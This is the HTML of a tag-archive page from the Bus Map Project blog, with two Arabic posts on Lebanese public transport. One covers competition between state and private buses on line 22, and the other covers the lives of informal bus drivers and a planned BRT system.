					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>riders rights</span></h1>			</header><!-- .page-header -->

			
<article id="post-1118" class="post-1118 post type-post status-publish format-standard has-post-thumbnail hentry category-updates tag-bus-22 tag-bus-map-project tag-public-transportation tag-riders-rights tag-152 tag-151 tag-156">
	
	<a class="post-thumbnail" href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" aria-hidden="true">
		<img width="825" height="510" src="https://blog.busmap.me/wp-content/uploads/2019/01/IMG_8793-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="بين المنافسة والاحتكار في النقل المشترك" decoding="async" fetchpriority="high" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" rel="bookmark">بين المنافسة والاحتكار في النقل المشترك</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="rtl">إن خط الدورة بعبدا لهو خط ما يقارب الخط الفريد من نوعه لخطوط الباصات في لبنان، وهو يجمع بين الباصات الخاصة الفردية وباصات الدولة أو ما كان يعرف بجحش الدولة. ولكن هذا لم يكن هكذا دوما، فقد مر بفترات حيث احتكرت الباصات الخاصة هذا الخط وفرضت &#8216;ريتمها&#8217; وتوقيتاتها على الناسء فمن كان يتذكر هذه الفترة يتذكر كم كانت اطول اوقات انتظار الباص وكم كان يمتعض الكثيرين من الباصات وسائقيها وحتى قام الكثيرين بأيجاد حلول اخرى للتنقل كشراء سيارة أو دراجة نارية للخروج من جحيم الانتظار والتنقل.</p>
<p dir="rtl">ولكن قد يعلم الكثيرين أن ليس بأستطاعة الجميع شراء سيارة أو دراجة نارية وان الكثيرين رغم هذه التصرفات لا حول ولا قوة لها إلا بأستعمال هذا الخط السيئ الذكر. وان رغم معاناتهم في أعمالهم اليومية فهذا الباص هو الوسيلة المتاحة لديهم للتنقل بظل أوضاعهم المعيشية والوظيفية. فرغم العمل طوال النهار وتعبهم يفضلون حتى الوقوف في الباص للوصل إلى منازلهم وعدم التخلي عن الف ثانية من مصروفهم لاستقلال عتبة الرفاهية في السرفيس.</p>
<p dir="rtl">نعم فحتى السرفيس الذي يرفض الكثيرين دوس عتبته متمسكسين بأسباب السلامة العامة والنظافة و كثرت كلام السائق المهموم ومشاكله لا يفققه كثيرون.</p>
<p dir="rtl">فلنعود الى خط ٢٢ هذا الخط الذي يربط الشمال ببيروت وجبل لبنان فالجدير بالذكر أن باص الدولة الذي يعمل على الخط يحمل رقم ٩ حسب مصلحة سكة الحديد والنقل والمشترك الا أنها استبدلته بال ٢٢ لان هذا الرقم أصبح معروف عند الناس ففرض الترقيم الشعبي على الرسمي.</p>
<p dir="rtl">لطالما عرف مستخدمي هذا الخط ان مدة الانتظار قد ازدات وخصوصا بعد توقف خدمة باصات الدولة على هذا الخط فأصبح نصف الى ما يقارب الساعة انتظار الباص وهذا ما سمح السائقين الغير منظمين استغلال التوقيت لصالح الربح والاستغلال للخدمة.</p>
<p dir="rtl">الا ان الحال لم تكمل هكذا لان مصلحة النقل المشترك قد اعادت خدمتها على هذا الخط عبر باصين يعملان من الصباح الباكر الى الساعة السادسة. فبدأت المنافسة الشريفة والغير شريفة تتحكم بأنتظام التوقيت هذا ما حس الجميع على التنافس على الركاب وما جعل توقيت الانتظار ينخفض الى النصف واكتر فوجود اي منافس يدفع اي كان الى الاندفاع وتقديم الافضل. وهذه هي حال هذا الخط: التنافس اليومي بين باصات الدولة وباصات النمرة الحمراء وادخل الخط في دينامية جديدة تتقلب فترات بين تنافسية بشكل شرس وفترات تعاونية ومما يجعل التوقيت مستقر وسبب هذا الامر هو ان احيانا يكون صداقات او اتفقات بين سائقي باصات الدولة والسائقين الاخرين مما يجعل اليوم العمل للجميع سلس و احيانا تكون نوع من العدوات وايضا احيانا يتم الاتفاق بين سائقين الدولة وبضعة سائقين على رفاقهم كجزء من الصراع اليومي او جزء من الصراع للتحكم بالخط ونظامه.</p>
<p dir="rtl">فأهيمة هذا الخط ان ما زال بأغلب باصاته هي لسائقين فراده يملكون الباصات ويعملون عليها وهم يحاولون تنظيم انفسهم بأنفسهم ولا يملك احدهم غالبية الباصات الا ان من الحينة والاخرى يحاول بعضهم من السيطرة على الخط عبر ادخال سائقين جدد وباصات جدد لمحاولة اخضاع الجميع .</p>
<p dir="rtl">فهذا الخط يعاني من منافسة باصات الدولة التي رغم ايجابياتها احيانا الا ان باصات الدولة لا تستطيع ان تعمل على جميع الخطوط وفي اي مكان وذلك بسبب المحسوبيات والتوازنات الطائفية والمناطقية وقوة مشغلي الخطوط على هذه الاصعدة.<br />
وما زال صامدون السائقين واصحاب الباصات ويحاولون تأمين قوت يومهم رغم كل هذه المنافسة ومحاولة السيطرة ويقدمون الخدمة بما يمكنهم وما يجدون وهي خدمة الناس في تنقلاتهم اليومية.</p>
<p dir="rtl">وبعد هذا العرض كله يغيب عنا وعن ذهننا دور الراكب وحقوقه ودوره في مطالبة الجميع دولة وسائقي النمرة الحمراء بخدمات افضل فلا تكفي المنافسة فقط في حماية القطاع والخدمات انما رأي وقوة صوت مستخدمي الباصات وردود الفعل لما تضمن التوازن بالخدمات والحقوق.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2019-01-30T10:02:04+00:00">January 30, 2019</time><time class="updated" datetime="2019-01-31T15:43:14+00:00">January 31, 2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/chadi/">chadi</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/updates/" rel="category tag">Updates</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/bus-22/" rel="tag">bus 22</a>, <a href="https://blog.busmap.me/tag/bus-map-project/" rel="tag">bus map project</a>, <a href="https://blog.busmap.me/tag/public-transportation/" rel="tag">public transportation</a>, <a href="https://blog.busmap.me/tag/riders-rights/" rel="tag">riders rights</a>, <a href="https://blog.busmap.me/tag/%d8%a8%d8%a7%d8%b5-22/" rel="tag">باص 22</a>, <a href="https://blog.busmap.me/tag/%d8%a8%d8%a7%d8%b5-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a8%d8%b9%d8%a8%d8%af%d8%a7/" rel="tag">باص الدورة بعبدا</a>, <a href="https://blog.busmap.me/tag/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83/" rel="tag">مصلحة النقل المشترك</a></span><span class="comments-link"><a href="https://blog.busmap.me/2019/01/30/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%83%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa/#respond">Leave a comment<span class="screen-reader-text"> on بين المنافسة والاحتكار في النقل المشترك</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-1001" class="post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-updates tag-bus-driver tag-drivers tag-informal-bus-system tag-public-transport tag-riders-rights tag-148 tag-149 tag-147">
	
	<a class="post-thumbnail" href="https://blog.busmap.me/2018/05/03/%d9%84-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d9%88%d9%84-%d9%85%d8%a7-%d8%a8%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d9%82%d9%88%d9%84-%d9%83%d9%81-%d8%b9%d8%af%d8%b3/" aria-hidden="true">
		<img width="825" height="510" src="https://blog.busmap.me/wp-content/uploads/2018/05/20180228_095552-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ل بيعرف بيعرف ول ما بعرف بيقول كف عدس" decoding="async" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.busmap.me/2018/05/03/%d9%84-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d9%88%d9%84-%d9%85%d8%a7-%d8%a8%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d9%82%d9%88%d9%84-%d9%83%d9%81-%d8%b9%d8%af%d8%b3/" rel="bookmark">ل بيعرف بيعرف ول ما بعرف بيقول كف عدس</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="rtl" style="text-align: right;"> بإختصار يمكن توصيف واقع السائقين و العاملين على خطوط النقل الخاصة في النقل المشترك<br />
من بعيد و كمواطنين او مستخدمين او ناس لم تطئ ارجلهم ارض الباصات نرى الاشياء من منظار مختلف لواقع العاملين في القطاع<br />
البعض منا يراهم من المافيا ولا يجب التعامل معهم<br />
البعض الاخر لا يريد ان يعترف انهم موجودين فيتجاهلهم<br />
البعض يقول هذا عمل الدولة وليس عملهم ويطلب بتدخل الدولة وتنظيم الواقع كما يراه في دول الغربية او في نظرته للامور<br />
وهناك البعض من الركاب يرونهم كسبب لتأخيرهم عن عملهم او مواعيدهم وخصوصا عند انتظار الباص ليمتلأ او السير ببطئ شديد ويرون فيهم استغلالييون وانهم يربحون الكثير من المال<br />
ولكن لا يعلم الكثير منا خصوصيات بعض العاملين في القطاع فليس كلهم استغلاليون ليس كلهم من تدر عليهم الاموال الطائلة<br />
وان اغلبهم يعيشون من اجل كفاية عيشهم و معيشتهم هم و عائلاتهم<br />
فعندما تتكلم مع السائقين لاحد الخطوط تعلم انه يجب ان يعمل الكثير من الوقت لاجل تمكنيه من الحصول على مبلغ لسد السندات ثمن الباص و النمرة الحمراء لذا تراه يقاتل كل يوم نفسه و السائقين الاخرين من اجل الحصول على افضل نقلة ليتمكن من سداد القرض.فأنه سيقوم بما يستطيع من اجل تأمين مبلغ السند بالاضافة الى مصروف عائلته<br />
فالالف التي قد لا تعنيك انها تساوي الكثير بالنسبة له لهذا قد نرى باصات ممتلئة وباصات بطيئة تلملم كل مار على الطريق تعتقده زبونا لها.<br />
هناك سائق اخر تراه منذ الصباح يصرخ و يكفر ويتوعد اصدقائه ويسير ببطئ شديد املا الحصول على مبلغ اجار الباص فأنه يجب يعمل بجهد شخصين ليتكمن من سداد الاجار والحصول على مبلغ لقوته اليومي دون ان ننسى انه قد يكون لديه عائلة<br />
في بعض خطوط الباص ترى السباق الذي يحصل بين باص و اخر من اجل الحصول على اكثر من الزبائن الممكنة فلذلك الامر لا يعنيك وانت تريد الوصول الى وجهتك .<br />
عندما تتكلم معهم تعرف ان الباص هو شركتهم الصغيرة التي يعملون فيه و من اجلها وانهم لا يمكنهم التخلي عنها لان لا عمل لديهم غيرها<br />
بعض الخطوط قد تجد مالك للباص يعمل عليه بنفسه وخصوصا بعد تقاعده من احد الاسلاك العسكرية فترى الباص لديه طابع لا يشبه كثيرا اقرانه فهو مرتب اكثر من غيره يحترم قانون السير بشكل عام يحافظ على مركبته ويحب النظام .هو ليس لديه هم الربح الكثير وما يهمه ان لا يخسر ما يسثتمر به<br />
بعض السائقين اكثر ما يهمهم الضمان فأنهم اشتروا و استثمروا في هذا القطاع بسبب الحصول على الضمان له و لعائلته وقوته اليومي و خصوصا ان لا مجال اخر او مهنة اخرى لديه و خصوصا بسبب عمره فأصبح صعبا له ايجاد عمل اخر له في اي شركة او قطاع اخر<br />
هناك بعض الخطوط وهي قليلة حيث يكون السائق نوع من الاجير اليومي فيعمل ويقبض لقاء عمله يوميا ما يكفي قوته وهو يكون مراقبا من قبل صاحب العمل في كل تفاصيل العمل من سرعته الى الركاب في مركبته الى التوقيت وما عليه الا بيع بطاقات اكثر ليحصل نهاريته مع الاستماع الى تعليمات المسؤول عن الخط.<br />
يجب عدم شيطنة القطاع ونشر فكرة عدم فائدته و انه يشكل نوع من المافيات و العصابات بل يجب ان نراه من منظار اخر انه يخدم الكثيرين وبأسعار لابأس به وانه الاكثر استدامة فبغياب الدولة هم من كانوا يملؤون فراغ الدولة<br />
انه قطاع يشبهنا يشبه مجتمعنا يشبه ناسنا وعاداتنا و ثقافتنا<br />
انه نظام ذكي ديناميكي يستطيع التأقلم مع جميع المتغيرات و هذا ما ادى الى مقاومته جميع التغيرات والسياسات التي مرت عليه<br />
انه نظام شعبي غير رسمي ساهم في تحول النظام الرسمي الى نظام شبه شعبي في عمله وخصوصا بعد تجربة خطة النقل المشترك في ال ٩٨ فأصبح بعدها هذا النظام الرسمي لا يعتمد مواقف الباصات وفقد التوقيت الدقيق للنظام الرسمي فتحول الى نظام شعبي رسمي تديره الدولة.<br />
هناك الان تحدي جديد لهذا النظام وخصوصا بعد تأمين الاموال لخطة النقل الجديدة التي يمولها البنك الدولي عبر قروض ميسرة وتشمل نظام باص سريع بين خط طبرجا و بيروت و خطوط داخلية و خارجية في بيروت الادارية وبيروت الكبرى<br />
فالاسؤال الذي يبادر الى ذهني هل سنشهد تجربة مماثلة في ال ٩٨ او اننا تعلمنا وماذا تعلمنا؟<br />
عند اعداد الدارسة للاثر البيئي والاقتصادي والاجتماعي لمشروع الباص السريع كان لدينا الحظ في المشاركة في مجموعات التركيز (focus group)  للمشروع كمجتمع او مبادرة تعمل على القطاع فبادرنا الى توجيه الكثير من الاسئلة والافكار التي تدعو للدمج بين النظامين او حتى دعم اولي للنظام الموجود الذي يمكن ان يكون جزء من الحل وبتكلفة قليلة ويمكنكم متابعة عبر هذا الرابط</p>
<p dir="rtl" style="text-align: right;"><a href="http://www.cdr.gov.lb/study/BRT/FINALESIAREPORTver1P1.pdf">http://www.cdr.gov.lb/study/BRT/FINALESIAREPORTver1P1.pdf</a></p>
<p dir="rtl" style="text-align: right;">
<strong>فالى اين نحن ذاهبون الى اي نظام او الى اي نظامين هذا السؤال يبقى للمستقبل ويبقى تحدي جديد للنظام الشعبي.</strong></p>
<p dir="rtl" style="text-align: right;">
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2018/05/03/%d9%84-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d9%88%d9%84-%d9%85%d8%a7-%d8%a8%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d9%82%d9%88%d9%84-%d9%83%d9%81-%d8%b9%d8%af%d8%b3/" rel="bookmark"><time class="entry-date published" datetime="2018-05-03T15:04:20+00:00">May 3, 2018</time><time class="updated" datetime="2018-05-03T15:23:55+00:00">May 3, 2018</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/chadi/">chadi</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/updates/" rel="category tag">Updates</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/bus-driver/" rel="tag">bus driver</a>, <a href="https://blog.busmap.me/tag/drivers/" rel="tag">drivers</a>, <a href="https://blog.busmap.me/tag/informal-bus-system/" rel="tag">informal bus system</a>, <a href="https://blog.busmap.me/tag/public-transport/" rel="tag">Public Transport</a>, <a href="https://blog.busmap.me/tag/riders-rights/" rel="tag">riders rights</a>, <a href="https://blog.busmap.me/tag/%d8%a7%d9%84%d8%a8%d8%a7%d8%b5-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">الباص السريع</a>, <a href="https://blog.busmap.me/tag/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a/" rel="tag">النقل الشعبي</a>, <a href="https://blog.busmap.me/tag/%d8%b3%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%a8%d8%a7%d8%b5/" rel="tag">سائق الباص</a></span><span class="comments-link"><a href="https://blog.busmap.me/2018/05/03/%d9%84-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d8%b9%d8%b1%d9%81-%d9%88%d9%84-%d9%85%d8%a7-%d8%a8%d8%b9%d8%b1%d9%81-%d8%a8%d9%8a%d9%82%d9%88%d9%84-%d9%83%d9%81-%d8%b9%d8%af%d8%b3/#comments">1 Comment<span class="screen-reader-text"> on ل بيعرف بيعرف ول ما بعرف بيقول كف عدس</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>
